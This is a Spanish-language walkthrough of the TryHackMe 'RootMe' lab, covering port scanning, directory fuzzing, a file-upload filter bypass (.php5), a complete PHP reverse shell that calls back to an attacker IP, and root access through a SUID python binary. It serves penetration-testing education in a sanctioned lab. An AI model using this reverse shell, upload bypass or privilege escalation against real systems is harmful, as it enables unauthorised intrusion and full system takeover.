RootMe TryHackMe
Tipo de Maquina
Esta es una maquina para principiantes, de nivel muy facil, hecha para aprender reverse shell con PHP y aprender la escalada de privilegios mediante los SUID
- Reconocimiento
- Explotacion
- Escalado de privilegios
Arrancar la Maquina
Lo primero que haremos sera arrancar la maquina para ello entraremos a TryHackme y le daremos a Start Machine
Reconocimiento
Cuando la maquina se haya iniciado iremos a nuestro directorio de trabajo
cd /home/parrot-hacking/Desktop/TryHackMe/
Crearemos un directorio con el nombre de la maquina
mkdir /home/parrot-hacking/Desktop/TryHackMe/RootMe
Ahora con la utilidad mkt diseñada por S4vitar, crearemos nuestros directorios de trabajo nmap, content, exploits y scripts
parrot-hacking@home/parrot-hacking/Desktop/TryHackMe/RootMe:~$ mkt
Nos meteremos en el directorio nmap y haremos un escaneado a los puertos abiertos de la maquina
parrot-hacking@RootMe:~$ nmap -sS --min-rate 5000 --open -vvv -n -Pn -p- rootme.thm -oG allPorts

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-25 15:26 CEST
Initiating SYN Stealth Scan at 15:26
Scanning rootme.thm (10.10.24.64) [65535 ports]
Discovered open port 80/tcp on 10.10.24.64
Discovered open port 22/tcp on 10.10.24.64
Completed SYN Stealth Scan at 15:26, 15.52s elapsed (65535 total ports)
Nmap scan report for rootme.thm (10.10.24.64)
Host is up, received user-set (0.15s latency).
Scanned at 2021-09-25 15:26:32 CEST for 15s
Not shown: 64938 closed ports, 595 filtered ports
Reason: 64938 resets and 595 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.66 seconds
           Raw packets sent: 77435 (3.407MB) | Rcvd: 72477 (2.899MB)
Vemos que estan activos el puerto 22 (normalmente ssh) y el 80 (Servicio Web), asi que con la utilidad extractPorts vamos a extraer los puertos y copiarnoslos en la clipboard
parrot-hacking@RootMe:~$ extractPorts allPorts

	[*] Extracting information...

		[*] IP Address: 10.10.24.64
		[*] Open ports: 22,80

	[*] Ports copied to clipboard
Ahora que ya tenemos los puertos copiados en la clipboard, lo que haremos sera poner el siguiente comando para ver que servicio es cada puerto
parrot-hacking@RootMe:~$ nmap -sC -sV -p22,80 rootme.thm -oN targeted

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-25 15:34 CEST
Nmap scan report for rootme.thm (10.10.24.64)
Host is up (0.12s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
|   256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_  256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.10 seconds
Como dijimos son ssh y http asi que vamos a visitar la web Web-RootMe

Fuzzing
Ahora tenemos esa pagina web vamos a enumerar sitios web para ello utilizaremos wfuzz
parrot-hacking@RootMe:~$ wfuzz -c -L -t 100 --hc=404 --hh=616 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://rootme.thm//FUZZ

********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://rootme.thm//FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000164:   200        15 L     49 W       741 Ch      "uploads"
000000550:   200        17 L     67 W       1123 Ch     "css"
000000953:   200        16 L     60 W       956 Ch      "js"
000005520:   200        22 L     47 W       732 Ch      "panel"
Ahora iremos a /panel/ alli veremos un sitio para subir archivos Panel-RootMe

Explotacion
Lo que vamos a hacer es crear un archivo .php malicioso para ver si lo interpreta la web
parrot-hacking@RootMe:~$ nano reverse.php
Contenido del archivo PHP(Esta en monkeypentester)
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.29';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
Intentaremos subir el archivo y veremos que no nos deja

Asique lo que vamos a hacer es cambiar el php a php5
parrot-hacking@RootMe:~$ mv reverse.php reverse.php5

Ahora lo que haremos sera subir el archivo con esa extension .php5 y veremos que si que funciona

Despues de que se haya subido iremos a /uploads/ y vemos que esta alli nuestra reverse.php5
Uploads-RootMe
Ahora nos pondremos en el puerto 1234 en escucha con netcat
parrot-hacking@RootMe:~$ nc -nlvp 1234
Y pincharemos en reverse.php5
Y veremos que awesome estamos dentro de la maquina
parrot-hacking@RootMe:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.3.94] from (UNKNOWN) [10.10.7.57] 54928
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:49:26 up 38 min,  0 users,  load average: 0.00, 0.00, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Tratamiento de la TTY
Ahora lo que haremos sera hacer el tratamiento de la TTY
$ script /dev/null -c bash
Presionaremos Ctrl+Z
parrot-hacking@RootMe:~# stty raw -echo
Ahora volveremos a la sesion de NetCat
parrot-hacking@RootMe:~# fg
Pondremos reset para volver a la terminal
parrot-hacking@RootMe:~# reset
Ahora pondremos tipo de terminal xterm
Terminal type? xterm
Exportaremos las variables de entorno TERM y SHELL
www-data@rootme:/$ export TERM=xterm
www-data@rootme:/$ export SHELL=bash
Ahora ya podremos hacer Ctrl+L para limpiar la pantalla, Ctrl+C etc….
Escalado de Privilegios
Esta maquina dice en la plataforma que se basa en explotar los SUID, asique vamos a buscar los permisos SUID
www-data@rootme:/$ find / -perm -4000 2>/dev/null

/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
Y vemos que /usr/bin/python es un permiso SUID, asique iremos a GFTOBins para ver si podemos convertirnos en sudo y vemos que si que tiene explotacion de servicios SUID
GFTOBins

Entraremos en SUID y veremos el codigo que tendremos que poner

Ahora lo probaremos en la maquina victima y chim pum tenemos root en la maquina
www-data@rootme:/$ python -c 'import os; os.execl("/bin/bash", "sh", "-p")'

sh-4.4# whoami
root